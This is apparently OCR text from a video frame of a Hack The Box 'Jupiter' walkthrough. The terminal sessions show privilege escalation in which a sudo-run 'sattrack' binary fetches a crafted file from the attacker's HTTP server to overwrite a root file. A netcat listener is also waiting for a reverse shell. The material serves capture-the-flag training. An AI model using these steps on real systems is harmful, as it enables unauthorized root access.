 Applications Places System root@gibson Burp Suite Community ... Home Page - Select or c... Tue Oct 17, 20:54
root@gibson
File Edit View Search Terminal Help
map.json
snap-private-tmp
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-grafana-server.service-4CaM8F
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-ModemManager.service-y0EboQ
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-systemd-logind.service-NndJGb
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-systemd-resolved.service-oQiS5r
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-systemd-timesyncd.service-VXIcw0
tle
vmware-root_717-4281712138
jovian@jupiter:/tmp$ vi config.json
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/root
tlefile is not a valid file
jovian@jupiter:/tmp$
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR s
un,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron
.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.monthly )
#
root@jupiter:/var/spool/cron/crontabs#
]
└──╼ [★]$ vi root
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [17/Oct/2023 20:52:00] "GET /root HTTP/1.1"
200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
[0] 0:sudo 1:bashZ 2:ssh-Z 3:ssh* "parrot" 20:54 17-Oct-23